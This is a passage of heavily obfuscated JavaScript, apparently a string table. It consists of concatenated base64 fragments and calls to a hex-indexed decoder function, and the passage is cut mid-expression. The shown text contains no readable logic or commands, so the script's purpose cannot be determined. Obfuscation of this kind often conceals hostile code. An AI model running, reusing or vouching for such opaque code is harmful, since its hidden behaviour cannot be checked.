IxdGRLYScsJ2pTb2xE'+'U29OV1FHJywnZ05HRVc3SHQnLCdXUmYwV'+'zVUR3RXJywnVzQ0Y1dPU0dXN08nLCdXUk'+'RTcVNrQldQQycsJ25McGNKRzlDJywnV1E'+'3ZFJtb1hXNkJjTkcnLCdXNXE1V09hblc0'+_0x4171033z(0x2ca)+'0ZjUWEnLCdXUUhSV1BPOFdReScsJ251L2'+_0x4171033z(0x214)+'xcXdQYicsJ1dRbGRUQ29XVzRGY01hJywn'+_0x4171033z(0x21c)+'09WY1ZDazVhQ293VzRYZicsJ3Ntb1ZXNn'+'JEd1cnLCdBZ1dGV1EzY0thJywnV09wZFN'+'zUmNIWVcnLCdXT1c0Z2JsZEdXJywnV09M'+_0x4171033z(0x17b)+_0x4171033z(0x202)+'dnU2t2dmVE')+('OScsJ0JMeTRmQ2tOJywnV081cHRDa2xXU'+'UcnLCdXUVQxV080eldSOCcsJ3p1L2RSOG'+'9zVzd5JywncFg3ZFFHVmNHVycsJ1c2ZGR'+'WOG94anhLJywnVzZmRldRcmtXUkcnLCdX'+'UUdibGFGZE9HJywneDJ1cWpDa2cnLCdFW'+_0x4171033z(0x2bb)+'dSdlpXNTBRV1JTJywndjBwZFFDb05XNTg'+'nLCdXN05kRzNOZEpmYScsJ3p1cGRLU295'+_0x4171033z(0x280)+_0x4171033z(0x2b0)+'JSY0tyM2RRbW96Jywncm1vdVc2UmNTbWt'+'QJywnajhrR0JoM2RHQ2tCcGZxJywnV09w'+'ZEw4a01XNzNkSFcnLCd3aDNkSG1vTFc1M'+'CcsJ1c1M2NVSVpkUEdpJywnQnVXU3N4YS'+'csJ1c3VmRNU2tBV1JxOCcsJ1dSZGRJV0J'+'jVFpTJywnVzZkZEhDb3praEMnLCdkOG9E'+_0x4171033z(0x295)+'FJDb0pXNnhjTFcnLCdXNmkxVzZ5elc3aS'+_0x4171033z(0x222)+_0x4171033z(0x165)+'JywnV1I5eFdSdUJXUm0nLCdjSWRkSGN0Y'+'09xJywneGZCZFY4bzVXNFcnLCdoM3VlV1'+'FmMicsJ1dPQ0phWGxkSnEnLCdXUEpjR0N'+'rR1c0N2RNYScsJ1c0ZGNLbWt6b21vVics'+'J0Q4b2VXNjNjSzhrTScsJ1dQcjFXUEtnV'+'1JhJywnVzc3ZFZNcGRNdVcnLCdXUkJjT1'+'cwS1dQUycsJ1c0Q2hXNUdMVzZ5JywnRkx'+'pL1dRdGNKcScsJ2JTa3JXUlZkVUhpJywn'+'QThvdHltb3ZXTzQnLCdXNTdkRzhrSldQT'+'1QnLCdXNU5kT1NvQmJMeScsJ2t4VmNRcn'+'pYJywnVzds')+('Y1Jta3hqQ29sJywnV1E1MHRTa2xXUlMnL'+'CdXUTkzVzVMbCcsJ1dPOWt5Q2tFV1JHJy'+'wnZDhrNlc3UmRNbW9VJywnV1BKZFNTbzZ'+'2ZXknLCdXNGlsVzdTMlc2cScsJ24zeWdX'+'NTF2JywncU5TMnF4eScsJ3hDbzV5bW9HV'+'1I4JywnYXMzZEp0QmNRcScsJ1c2Q2xXUX'+'hjUXRHJywnVzRaZEd2RmRVdTgnLCdXTzF'+'kV09lRVdPRycsJ2xtazVXNGRkTjhvLycs'+'J3UydUt5Zm0nLCdXT3hkVkhSY0xYMCcsJ'+'1c0ME1XNDBqVzdPJywneWVpaXcxRycsJ1'+_0x4171033z(0x18d)+_0x4171033z(0x151)+'Q3FHJywnVzVGY1FKTmRUY08nLCdlU29Md'+'jhvU3RhJywnV09yNVdQeUhXUUMnLCdXUF'+'AyVzZMN0RhJywnRmdsZFI4b2NXNWUnLCd'+'6bW8ycnVsZFNHJywnV1E5Nlc0NVNjYScs'+'J29Ta3VxZVA4JywnbENva3RTb2d0YScsJ'+'21KTmRRWE5jTEcnLCdXUG1wb2JOZFBxJy'+_0x4171033z(0x14f)+'LJywnVzVtUFdRaldXNHUnLCdXUE9va3RK'+'ZEtxJywnVzRtRldRTmNUSlMnLCdXNU9uV'+_0x4171033z(0x1ee)+_0x4171033z(0x1ff)+'sJ1c2ZGRHbW85YnVlJywnc1p6a1dSTmNU'+'YScsJ1dQL2NUSktoV09LJywnVzd4Y1VDa'+'3NrbW8yJywnVzVaY0hybGRISXknLCdvOG'+'srVzYvZEdDb3gnLCdXNHpYV1BHJywnQjJ'+_0x4171033z(0x289)+'NDFaV1FmaFdQOCcsJ1c1ZGRLbW9mZTFPJ'+'ywnRjhvRXlOdGRHcScsJ1c3ZGNKV3RkVU'+'p1JywnbDNS')+('Y0thVHInLCdXT1JjSnN5S1dRZScsJ2s4a'+'0ZXTzdkSGQ4JywnVzVHd1dRZGNTZFMnLC'+'dnbWtpV1JwZFF0cScsJ1dRTmRSQ29GVzd'+_0x4171033z(0x2a1)+'azBXNi9kSkcnLCdXNDNkTzJWZEwzYScsJ'+'1dSaGRQU2svVzVsZElxJywnVzR2R1dRUE'+'5XUDAnLCdXNVJkTmhoZE4xdScsJ1dRdld'+'6U2s0V1JPJywnbUNvL3UzdUwnLCdXN0Jk'+'SVNvN3E4a3UnLCdEOG8xVzdCY1M4azInL'+'CdlOGtCVzVGZEg4b00nLCdjOG84dThvU1'+'dQdScsJ3ptbzJxMFZkT3EnLCdXUFhIVzd'+'Qb2VXJywnVzRhZVdRcGNVSDgnLCdqd21B'+_0x4171033z(0x25d)+'W9vcScsJ1dPcGNLSVdOV1BlJywnaXhtOV'+'c3Zk0nLCdXUUxDV09DTldSYScsJ1dSTmN'+_0x4171033z(0x243)+'YUx0ZE1ZaVEnLCdXT2xjSDhrK1c1RmRNc'+'ScsJ1dQRG9XNEdsV091JywnRFpyTldQZG'+'NRcScsJ3poTmRIQ29pVzRHJywndEdqaFd'+_0x4171033z(0x172)+'N2YzcScsJ1dSWHZXNDVhdkcnLCdqdzdjS'+'mFyYScsJ1dQM2RKYzdjTUpTJywnV1JuZl'+'dQYVlXUmknLCdtMlJkUmEnLCdXNENVV1J'+'DN1c3TycsJ3p2ZWFFdVMnLCdXUkh0VzVL'+'K1dSMCcsJ0QzUmRIbW9VVzZ5JywnbDJ1Z'+_0x4171033z(0x20b)+'RDb1ZXN0JjU3EnLCd6czkvV1FGY1NHJyw'+'nV09oZEdIdGNQSVMnLCdXUW5HVzRydm5H'+'Jywnd2ZOZFFtbzVXNHknLCdXNEZkTjhvc'+'3dDa3QnLCdieEpjS3E5bicsJ1dPclFDQ2'+'tLV1BhJywn')+(_0x4171033z(0x1b6)+_0x4171033z(0x1d9)+'d6TVcnLCdXNjNjTFNrYWZTb3YnLCdXUEZ'+'kVmQvY1ZJUycsJ0VkVGhXUGRjTHEnLCdr'+'SGhkUVdKY1NHJywnV1BKY0tta2JXNjNkV'+'VcnLCd0bW9HQjhvZ1dRUycsJ1c2L2RRdz'+'dkUjNhJywndDFpUm9TazInLCdBMjhHdHZ'+_0x4171033z(0x246)+'V0ZoRycsJ0JYWFRXUVZjTWEnLCdtbWtRV'+_0x4171033z(0x23f)+'JIUVc2eVVXT3EnLCdjOG9YcjFheicsJ1c'+'2aU1XUkpjVVpTJywndE1tcmJTa1onLCdX'+_0x4171033z(0x2a9)+'W1vN3RTb3dXUmEnLCd3ZThoc0swJywnc1'+'NvQ0I4b0NXUU8nLCdXNGxkT1NveXlDazA'+'nLCdXNHFwV1A0Wlc1cScsJ1dSaktXNENv'+_0x4171033z(0x294)+_0x4171033z(0x1a2)+'toV1JLZicsJ2lDb2FBM0NCJywnV09CY0d'+'heTBXTzQnLCdXUjNkSVNvclc2OUQnLCdX'+_0x4171033z(0x2ad)+'09ta0lXNmRkSlNvQ1dQMCcsJ3lDb1VXND'+'lQdnEnLCdEOG8yVzdsY09tazInLCdzU29'+_0x4171033z(0x221)+'WmNRd0ZkS0cnLCdnZVJkTWF5aicsJ1c3M'+_0x4171033z(0x1e4)+'dXN3hkU1NvbWIyMCcsJ2pTa2hXNFZkVEN'+'vbycsJ2MwcUNXUmZxJywnbWVWZEhIU3cn'+'LCdyU28vVzdoY0xTazMnLCdoaHBjSUcxZ'+'CcsJ1dQTEpXT0dGV1FlJywnVzVKZFYzN2'+'RMdnEnLCdX')+(_0x4171033z(0x228)+'ywnVzRsY044azVpU29HJywnYUNvVHh3NF'+'AnLCdlbWt3dGdYUicsJ1dSdGROU2t2Vzc'+'3ZEhxJywnV1B4ZEltb3JXNkpjVmEnLCdX'+_0x4171033z(0x23d)+'ENvTycsJ3RTa2ZlbWtaVzdtTkJMM2RVTG'+'xkU1NvKycsJ1dSUHFXUHk0V1JTJywnQUN'+'vMFc3QmNVQ2tDJywneDhvY3c4b1pXT08n'+'LCdyU29ZcnV4ZFBHJywnV1B6Qlc3OVNBV'+'ycsJ1c2SmNRQ2tOZ21vSCcsJ2Rtb3R1OG'+'8vc3EnLCdoU2tDeTNMQScsJ1c1YmxXN2J'+'0V1JXJywnQThvZnNtb0FXT20nLCdXUEZk'+'TUNvaUJ4UycsJ1c0ZUlXT1pjVXF1Jywnb'+'1dwZEtIVmNRYScsJ1dPQmRRbW9MdndxJy'+'wnQzNwZEpkYUNnQ29VJywnd1NvM1c3bGN'+'UQ2thJywna0NrYVc2UmRObW8vJywnV1Fa'+'ZFFDa3ZXNFJkTHEnLCdXNXhjSW1vZVdSa'+'GNMdkpjSGdMVFc1MXlXNnVuJywndktCZE'+'ttb0JyRycsJ1dSUmRSQ29VVzYvY1ZxJyw'+'nV1J6Nlc1SDlzcScsJ1c2RGlXT0xaV1Bt'+'JywnV1JYZ1dPOElXUk8nLCdtMXhkR012S'+'icsJ1dQSHpXNmFOV1F5JywnZktCY0taTG'+'snLCdXN1ZjVWRCZFViQycsJ2JTbzhyQ29'+'IV1BHJywnam1vNmJoTmRNRycsJ1c3aGRL'+'OG9nazBhJywnVzVUZVdPdjlXUTgnLCdzO'+_0x4171033z(0x16a)+'h0clNXUEJjTVcnLCd1bWtxVzZhaycsJ21'+_0x4171033z(0x1ba)+_0x4171033z(0x2a6)+'ywndjhvRnNtb3lXUHknLCd0U29SVzQ5N3'+_0x4171033z(0x220))+('NFdQWmNKYScsJ2toTmRWcWFIJywnYzhrV'+'1c3ZGRWU295JywncnMxU1dSZGNVcScsJ2'+'xDb1lzU285V09lJywnY0NrSmhDa2RXNlh'+'sVzZtc1dQdkZxMUsnLCdXNXZNV09yL1dR'+'eScsJ1c0L2RNU2t0V09HaycsJ1c3aGRUZ'+'1JkUU4wJywnV1E1Y1dRV0hXUDQnLCdXUD'+'dkSlNrdlc3VmRPVycsJ21nRmNWQ2t3ZVc'+'nLCdoMnUzV085cCcsJ1c1TFJXUjk4V1Jh'+_0x4171033z(0x231)+'ywnYjBSZFVkaWonLCdtMmhkTGdqVicsJ2'+'pTazFXN3RkUVNvdCcsJ2JLcUxXNzlrJyw'+_0x4171033z(0x197)+'NksnLCdvd1pjT0g5OScsJ21OU2RXN1hWJ'+'ywnVzRKZEhTb3VvTDgnLCdtOGtmRHd6bi'+'csJ1dRVDl2bWtZV1FPJywneTJhaXYzbSc'+_0x4171033z(0x251)+'LCdtTWhkUnJDOCcsJ1dQblhXT2U2V08wJ'+_0x4171033z(0x278)+'EnLCdXNUJkVlNvOHpTa3InLCdBMjdkVG1'+'vOScsJ2szeVZXUTFiJywnZjhvOENTbzl0'+'VycsJ204b3NDbW9VV1JlJywnVzRCZFZDa'+'3hXT1dsJywnV09YK1dPS0JXT3knLCdBaE'+_0x4171033z(0x20f)+'4Y0haQmRWbW9zJywnV1A3ZE44a0lXNjNk'+_0x4171033z(0x188)+'zNXUDQnLCdpOG9reG1vWEVxJywnd3YvZE'+'1Tb3BXNWUnLCdXNkZjSll4ZE1XSycsJ1d'+_0x4171033z(0x2d5)+'J2xLTmRJTDlJJywndzN5UXlNRycsJ2xXR'+'mNOU285VzdLJywnV09yalc0YVZXUTAnLC'+_0x4171033z(0x1c2))+('eScsJ1c1MUFXUHJlV1BxJywnVzdKZFZDb'+'2xDQ2tyJywnc3hlN1dQUmNWVycsJ1dQMD'+'lpZFpkUHEnLCdBZjRRdnhhJywnYXMzZFV'+'aTmNJYScsJ2ZZQmNMQ29GVzZxJywnVzdt'+'Wlc1aWVXNW0nLCdXUk5kSlNvcVdQbkcnL'+'CdnQ29kdENvUFdPZScsJ0VTb0RyU29PV1'+_0x4171033z(0x21a)+'1YScsJ2RybGNVQ29WVzRhJywnd3dTOFdR'+'UmNWcScsJ1c3M2NIU2tHbzhvQycsJ2tIL'+_0x4171033z(0x211)+'J0Y1BTbzhXNmUnLCdXUkZkUDhvZFc1RmN'+_0x4171033z(0x180)+'LCdubW9pQ21va1dRTycsJ1c1QmRNbW9Qd'+'UNrYicsJ0FXMWZXUjNjTHEnLCdoTGk0V1'+'JkY1BXJywnZ21vdEJodUcnLCdwZWVoV1J'+'uYycsJ0RtbzFBOG9jV1FlJywnVzRtd1c3'+'T2ZXNjAnLCdXNmlwV08zY010YScsJ1dQL'+_0x4171033z(0x181)+'dXNy9jS2FCZFByRycsJ1c1RFBXUmplV09'+'DJywnV1E4ZGJiL2RVVycsJ293cGNIU2tC'+_0x4171033z(0x1d3)+'GNSU28yeTBlJywndUNvZkYybGRMYScsJ2'+'94cGNLQ2tHaVcnLCdXNUJkUm1vbHlDa2I'+'nLCdXUi9kTUNvaXh1VycsJ1c3eTdXT21s'+'VzdHJywncnFMa1dSVmNNVycsJ1c0SDlXU'+'jlRV09lJywndjEwb21ta1onLCdjbWs1Q2'+'VudScsJ2ZKUmNNbW81VzUwJywnV09Yclc'+'1ZjBGYScsJ1c2eTlXT3BjTEhHJywnV1Ja'+_0x4171033z(0x227)+'zVWY1RzdGRLYjgnLCdXNEZkTjhvTUVTa0'+_0x4171033z(0x2a3))+('dU44aicsJ1c0Q25XUHViVzZTJywneGhlN'+'XQzYScsJ1dRbjdXN0w5aFcnLCdXNEJjTz'+_0x4171033z(0x24d)+'2ancnLCdjU29GclNvSFdRcScsJ1dPSmRR'+_0x4171033z(0x1c6)+'CdpZ1JjT21rVW9xJywnVzZ0Y044b3pzS2'+_0x4171033z(0x184)+_0x4171033z(0x262)+'V1FYc1dSZScsJ2UwM2NHU2tvYlcnLCdXN'+'1BUV1J2aVdSbScsJ1dPWFFxOGtuV1A0Jy'+'wnVzRoZEh2bGRVTDQnLCdXUmhkTlNvVnp'+'1TycsJ1dQYnVXUks5V1FTJywnV09ydVdP'+'MFBXUlMnLCdnbWtkc2hMVScsJ2k4a1VXN'+'lJkVG1vVScsJ1dPVmRRQ29ZVzRyVycsJ1'+_0x4171033z(0x257)+'JVycsJ1dRUmNRZFJkSDhvTCcsJ2pta0pX'+'NGxkUENvTicsJ29jZGRTWlZjVkcnLCdkU'+'2tYVzZaZEdtbzQnLCdXNkJkSjhvOXFTa2'+_0x4171033z(0x2d4)+'lSicsJ1c3T09XUW1DVzd5JywnbGhsY0pz'+_0x4171033z(0x2af)+_0x4171033z(0x1f2)+'daZFFtb2VveEMnLCdwaE5jTUNrS25hJyw'+'nV1JWZEljQmNMYUcnLCdXUkh0QjhrR1dS'+_0x4171033z(0x20c)+'2NPRzgnLCdzbW84VzdIR0ZhJywnV094Y1'+'ZXOENXUlMnLCd2bW9oRUwzZE1HJywnV1B'+_0x4171033z(0x244)+'RmRJbWtOV1FpdCcsJ1dSVE12Q2s3V1EwJ'+'ywnY3dkZE5ZMGgnLCdXUlpjUnJkZFZtb0'+'4nLCdnOG9J')+(_0x4171033z(0x179)+'lc0VDd5YScsJ2YyZGRJTVBGJywnQk0wWU'+_0x4171033z(0x23b)+_0x4171033z(0x2d0)+'NVJkSjhvVEJtay8nLCdXTzFUVzVXSldRT'+_0x4171033z(0x1f3)+'NTVycsJ1dPVmRMQ2t0VzdKZEhxJywnV1J'+'CY0ljbWhXUVMnLCdXUVBqVzZxTFdPdScs'+'J3lDbzdFMi9kR3EnLCdnQ2s3VzRWZEhTb'+'1InLCdXT0ZkU2JCY1FaMCcsJ2FlU1BXNm'+_0x4171033z(0x219)+'zV1FTRVc1RycsJ1dRVmRIOG9sVzc5UCcs'+'J1dPSDNXN1RyaHEnLCdXUGJXV1B6bXJXJ'+'ywnZmZGY0dYTEsnLCdXNTNkTUNva3pDa2'+_0x4171033z(0x1c4)+'kT0NvaCcsJ2sxNDlXUEQwJywnVzZ4Y044'+'b0t5dkMnLCdXT3BkU1k3Y0lyQycsJ3Rtb'+'0VFOG9CV1B1JywnejJHYVdPSmNRVycsJ3'+'MzaUNXT2RjSXEnLCdXT2RkUW1vVlc2RmN'+'LcScsJ1dPeGRNSFZjTlcwJywnV1FtQ2xX'+'QmRSYScsJ0FIWFZXUkpjTWEnLCdXNmxkV'+'lNvSW9OcScsJ2d0aGNHbW9NVzZxJywnZj'+'hvREJnT0QnLCdXN1ZjVGNKZElIOCcsJ1d'+'ReGRKU29XVzVoY0thJywnYzhvdHgyOFMn'+'LCdXUTVwVzRHc1dRYScsJ1c3QytXUXE2V'+_0x4171033z(0x1d1)+_0x4171033z(0x272)+'LbVdPNCcsJ204a2J1MzV2JywnVzd1WldS'+'UmNOYkcnLCdtMjdkUkt2SicsJ3JTb2hXN'+_0x4171033z(0x195)+'YwOCcsJ2N1')+('QmNTOGs2ZlcnLCdXUmRkTlhWY1BjSycsJ'+'1dRRmRIQ283VzRCY01HJywnZnE3Y1Ztb1'+'RXN2knLCdXUDNkTFNrcFc0QmRNYScsJ2p'+'NZGRUMExNJywnVzVKZFFDbzF3bWtXJywn'+'V090Y09KaS9XUWEnLCdXUjNkS1NvUGVMa'+_0x4171033z(0x248)+'pxQ2twJywnV1B6eldRR05XTzAnLCdsdk8'+'1VzVUZScsJ2Y4b0lBQ29TelcnLCdjOG9k'+'RENvNHVXJywnbTJkY1Jta3FtRycsJ21Ta'+'0RXT0pkUkh1JywnZDhvM3ZTb1REYScsJ1'+'dQcGRUbW8wck1xJywnV1BUL1c2OFRXUEc'+'nLCdXNUJjSm1rV29tbzEnLCdXUFpkVlNv'+_0x4171033z(0x1a0)+_0x4171033z(0x28c)+'NvWEVhJywnZzMwRldQVCsnLCdubW9pem1'+'vUFdSQycsJ3hLeUl1TlMnLCdXUnRkSThv'+'RFc3VmNIRycsJ1dQajNXUnlCV1JtJywnZ'+_0x4171033z(0x186)+'wnRkNvRXl3UmRHRycsJ2hhWmRQc3hjS2E'+_0x4171033z(0x2c7)+'JywnbW1vM1c2TmNIU2tHVzRpRicsJ1dSb'+'GNOOGtlVzZCZFVXJywnbEo3Y0xTb0RXN0'+'cnLCdnd3BkVjFmYicsJ1c0eGRUbW84RkN'+_0x4171033z(0x157)+'b1FDRycsJ1c2L2RWQ2tNV1J1bicsJ1c2Q'+_0x4171033z(0x168)+_0x4171033z(0x26d)+'nLCdEbW9jVzYzY0w4a3cnLCdXUGZIVzRi'+_0x4171033z(0x2be)+'DhrNVdQbScsJ1dSZGRROGtzVzRWZFFXJy'+'wnQ21vQnRt')+('bytXUlcnLCdXN05jSENvSkN3ZScsJ1c2e'+'WtXNEtoVzQ0JywnV09mQXFDazRXUkcnLC'+_0x4171033z(0x254)+'0TycsJ20zeXJXNmpBJywnV1AvZFFYN2NT'+'cksnLCdjM0JkUXdUTCcsJ1dRWmRWYkJjS'+'GFXJywnV09GY0xtazFXNXhkSHEnLCdXNz'+'NjVlNvMnN1aScsJ1dPTmNWQ2tyVzZKZEd'+'hJywneW1vK0VNM2RJRycsJ1dSWmNNbWtN'+'VzcvZFVXJywnVzdKZE1Ta05XUkNxJywnQ'+'2dWZFY4b3lCcScsJ1dSTHZXNWpYb0cnLC'+_0x4171033z(0x1f1)+'PV1FtJywnZzIvZEtLYmYnLCd6ZXl3ZDhr'+'cCcsJ1c1L2RRd25rV09YcWdHdjNXNnEnL'+'CdXN3FlV1FSY0lYbScsJ3A4b3p4M0tiJy'+_0x4171033z(0x23e)+'vQycsJ1dPN2RLbW9wQmdPJywnVzcvY0lk'+'eGRUck8nLCd6YnZRV09WY1RxJywnVzRMR'+_0x4171033z(0x1eb)+'c2eWxXUkpjU0hhJywnVzVaZEltb1l0U2t'+_0x4171033z(0x241)+_0x4171033z(0x1df)+'285JywnQ0NveXkwTmRJVycsJ1c3aGRMQ2'+'tmV1A0VCcsJ2pKM2RKYk5jVWEnLCdXNkp'+_0x4171033z(0x1bc)+_0x4171033z(0x2ba)+'ywndFNvWFc3Ym95RycsJ3VmQ25iOGtFJy'+'wnbDFoY1FicnEnLCdXUG5KV1BtZVdQOCc'+'sJ1c2UGlXUkhkV1JHJywnVzcvZEtNSmRP'+'MUsnLCdXUDQ1ZEhCZEtHJywnV081S1dQa'+'WhXUUMnLCdsMDNkVEtiSicsJ1c0aGRJTm'+'hkTEtLJywn')+('VzZiMldSblpXUTgnLCdXUEJkUW1rRFc0V'+_0x4171033z(0x1a7)+_0x4171033z(0x169)+'6dDlNV1JKY01hJywnVzVOZEpTb1JyQ2tl'+'JywnZk5oZFJidWcnLCdXTzdjSFlOZFY4b'+'2cnLCdXN1N0V1FxeVc0QycsJ1dPM2RPU2'+_0x4171033z(0x18b)+_0x4171033z(0x1b3)+'dGRWbWtDZGEnLCd5OG9hdjhvWVdPMCcsJ'+'1c2S3BXUENDVzVXJywnZVpWZEpZVmNVVy'+'csJ1c3SmRUdk5kS3hLJywnVzZaZEhMN2R'+'OM0snLCdobWtmdXdqQycsJ0Ntb0hXNXBj'+'VkNrTCcsJ1c2SGhXUDlhV1BpJywncHhkZ'+'ElMYlgnLCdkTG1MV1FiUicsJ29Db2l3U2'+'9PV1J5JywnV09GZFJ0SmNWV3knLCdvU29'+'sdFNvWFdSeScsJ1c1R21XNDhaVzVpJywn'+_0x4171033z(0x281)+'ScsJ3J1V2N2THknLCdXT2l6Z3FkZFVXJy'+'wnVzdSZE84b1RFQ2tKJywnV09tZGJhRmR'+_0x4171033z(0x1ea)+'ZGRQczgnLCd2dVpkVG1vRHNXJywnV09MY'+'lc2ajlqYScsJ1c3L2NUc3RkUWRDJywnV1'+'A3ZEltb3BXN3hjVkcnLCdXUUxkVzVuTmd'+'hJywnVzVoZE9lUmRHMjAnLCdrZUJjSHFE'+'VycsJ1c3ZGRPOG9pdDhrRycsJ1c0cmhXU'+'mpYV1JHJywnVzc3ZEo4b3V1OGtLJywnV0'+_0x4171033z(0x160)+'nLCdXUlAvVzc5REZHJywnV1ExWlc2OTFw'+_0x4171033z(0x2d3)+'mNUYScsJ3FiUmNSbWtoYmJhVEFhJywncT'+'BpZldPWmNI')+(_0x4171033z(0x1ad)+'3dFRycsJ1c2cjhXUlB5V1E0JywnbjJLTF'+'c3WHInLCd2U29uVzQxVkNxJywnVzdOZEs'+_0x4171033z(0x2bd)+_0x4171033z(0x292)+'Cd4S2FBV1JGY0pxJywnV1EvY05xSmRTQ2'+'85JywnV09QWVc1cWxXT2knLCdsYXBjU21'+_0x4171033z(0x1bb)+'Y09Tb0FXNGUnLCdXNWRkVTNkZFZlMCcsJ'+_0x4171033z(0x17a)+_0x4171033z(0x2d2)+'kSEg4JywnbW1vVEF2ZTgnLCdXUnRkUzhr'+'aFc1VmRJYScsJ1dROGdhcmxkSlcnLCdDU'+_0x4171033z(0x150)+_0x4171033z(0x23a)+_0x4171033z(0x17e)+'MVgnLCd3OGtYeEw5alc3V3QnLCdXUHY0V'+'zV5ZldPVycsJ0ROYWVpQ2tXJywnV1JWZF'+'FDb3VXNHpkJywnaThrc1c1cGRHOG82Jyw'+'ndG1vS3IzM2RQYScsJ1dSTmNLU2thVzdk'+'ZFFHJywnV1FoY1ZaZU1XT0MnLCdXN0ZkS'+_0x4171033z(0x16c)+_0x4171033z(0x21f)+'sJ1c3bGROS2xkR3ZDJywnVzZGZEhDbzF3'+'OGtpJywnV1B2QVc2ckVmRycsJ1c0aGRQQ'+'29yRThrRCcsJ3M4b0V4U29PV1BDJywnV1'+'BiL1c3OW5rRycsJ1dSL2RLOG9wVzZKY09'+_0x4171033z(0x207)+_0x4171033z(0x174)+'1c2UmNWRycsJ0ZnYVV0TmUnLCdiZjhpV1'+'JyRicsJ2ND')+('a1dXT2xkSWRpJywnRXVkZEpDb0tXN3EnL'+'CdXUmpXV1JxWFdQNCcsJ1dPSHVDU2twV0'+_0x4171033z(0x240)+'rblc2dGRHYScsJ1dRTFhXN1NlV1JLJywn'+_0x4171033z(0x267)+_0x4171033z(0x14a)+'dRWmNWcm0nLCdqd1JkTTFiVCcsJ2RnYUZ'+'XUTFQJywnVzRsZE9Tb0F4OGt3JywnV1JQ'+'eVc1YnFoYScsJ0IwSmRKU29xdlcnLCdGd'+_0x4171033z(0x149)+'csJ1dPbGRKU29EVzYvY01hJywnRExoZEp'+_0x4171033z(0x242)+'NTVEYScsJ1dRMU9XUmpyV1BpJywnV09aZ'+'E1DbzRXN0RqJywnV1F4Y1FiaXdXUnEnLC'+_0x4171033z(0x18c)+'HJywnVzdWY0ltb2lGTlcnLCdXUGZnVzVU'+_0x4171033z(0x253)+'ScsJ2VTazRXN2hkTjhvSycsJ1dPYUprZF'+'JkTVcnLCdsR05kR0pCY1NxJywnVzZMcVd'+'SVEVXUHEnLCdjZkpjU1pQSycsJ2lTbzBG'+_0x4171033z(0x18e)+'EJlbWtVJywnV1FOZFM4a0VXNlJkSUcnLC'+'dXNWJrV1J2YVdPNCcsJ3BTb2ZGMWFLJyw'+'nVzRoZFRDa0VXUFNoJywnV09GZE5TbzhX'+'NXhjSEcnLCdjbWtrcXVUOScsJ0MyL2RTU'+'293Q0cnLCdvQ29kekNvMFdRbScsJ1c3dT'+'JXNm1iVzRLJywnV1A0UVc0cWhXNEM2dUh'+'QRVc1L2RROGtmJywnbVNvdnVObXgnLCdX'+'T2hjUUhWZEhDb2snLCdXUS9kT21vMVc3c'+'jAnLCdXN0JjUFpwZFZaOCcsJ1dQSzhoR3'+'RkVVcnLCdX')+('NDdkVkNvM3BmMCcsJ2U4b0l1MWlhJywnQ'+'Xc3ZExDb3JFcScsJ1dPNEtqYVpkSVcnLC'+'doZS9jR2JYbScsJ1dRQmNRWlM1V1BlJyw'+'nV1FQL1dRdUJXUDgnLCdmbW9sQ21vTFdP'+_0x4171033z(0x1c8)+'GMnLCdXUTdkS1NvVnNmRycsJ25zN2NMQ2'+_0x4171033z(0x26f)+'nbjFaZFZNTDknLCdBTTRuazhrVycsJ1dP'+_0x4171033z(0x299)+'CdXUnBkT3QzY0xZQycsJ2k4a3RXNkZkVW'+_0x4171033z(0x2c9)+'wTVc3bScsJ2Z3UmNUcnJOJywnV1I3Y1Fz'+'eGRObW9DJywncFl4ZFRkTmNMcScsJ3pzO'+'VlXUmhjU2EnLCd1Q29ac1NveVdRVycsJ1'+'c3VmNSU2tNa21vTCcsJ1c0TDBXT0RrV09'+'5JywnVzdSY0ltb3d0TVMnLCdXNGZPV1JE'+'aldPeScsJ1dRSmRReEJjUDNaZElZL2RVM'+'UZjSnUwJywnV083Y0xxeThXTzQnLCd1Q2'+_0x4171033z(0x166)+_0x4171033z(0x2c3)+'bW9rVzZUOEZhJywnV1B0ZExDb2xXNlhDJ'+_0x4171033z(0x1b8)+'dQbkYnLCdXN3VxVzZHQlc2OCcsJ2JmL2N'+_0x4171033z(0x233)+'b1JBQ284V1EwJywnV1JOY1NaRmRWU293J'+'ywnQXZ0ZFBtb0NXNksnLCdXUGZXVzdUR3'+'FXJywnVzR0Y1JDa3FXUnRjSlcnLCdXNEJ'+'jSXFaZE9HRycsJ1c3UGJXTzlCV080Jywn'+'VzZYUldQYkZXT3knLCdXNnBkVjhvbkZDa'+'3gnLCdnQ2s5dGZQVycsJ1dPSmNPbWtxVz'+'daZE1XJywn')+('V083Y1NJbU1XUG0nLCdXUkw5V1J1SVdPU'+_0x4171033z(0x252)+'NrYScsJ3FjWHpXT1JjSVcnLCdnU2tjV09'+'0ZEx0NCcsJ2MxQmRMdWZ0JywnV1J0Y05t'+'azZXNkJkUkcnLCdXUlpkSUNrVFc1aScsJ'+'1c3L2RUMkpkSXhtJywnV1B0ZEk4b0FXNl'+'hPJywnekxKZFFDb0VCcScsJ21Db0lxOG9'+'RdXEnLCdoZFpkVGF0Y01XJywnRWZtVXUy'+'SycsJ1dRYXdXNTA2VzRtJywnVzZWZE44b'+_0x4171033z(0x2c1)+'hXT2hjS3EnLCdXUU5jUld5S1dSdScsJ2l'+_0x4171033z(0x177)+'V1FsY1A4a2JXNVpkUlcnLCdXNGJ2V081Y'+'1dSYScsJ2tMN2RQWThnJywnV1FKZEltb2'+'lXN3hjVEcnLCdXUUJkTW1rYVc1bGRMVyc'+_0x4171033z(0x1cf)+'J1dSTmRWU29ERXVLJywncFNrM3R3alQnL'+'CdBbW9EVzd4Y0hDa04nLCdtZXBjSENrR2'+'ZXJywnV1BEcEE4a2FXUnUnLCdXNkpkVW1'+'rZFdRYTgnLCdEQ29mVzZ6R3VxJywneDNL'+_0x4171033z(0x147)+_0x4171033z(0x1b4)+'dhRy9kVXNGY0tXJywnbzIvY0dXVDcnLCd'+_0x4171033z(0x16b)+'J1c1VmRRU2tsV1J1RScsJ1dPSHdXT2VjV'+'1JtJywnZTMvZEtlYnInLCdXT0w1VzVqMG'+'1hJywnazBkZFIyZnYnLCdXNkJjVnFwZFB'+'HaScsJ3YwL2RVbW8vdEcnLCd6TlZkSUNv'+'S3ZhJywnV1BsY01DazRXNU5kUXEnLCdBM'+'jNkTDhvZFc3ZScsJ1c3dGROQ29ZaUs0Jy'+'wnVzQ3ZE1M')+('SmRUZXEnLCdFOG8rdDhvL1dSYScsJ1dQS'+'DVXNUw5YkcnLCdpMDdkSFlxMCcsJ2VZRm'+'RKclZjTWEnLCdXUXhjVGMvZE1Db0UnLCd'+'kSTNjSkNvelc3OCcsJ2IydTNXUUgwJywn'+'V1BCZE1tazlXN05kR1cnLCdXT3RjTmJwZ'+'FNDbzAnLCd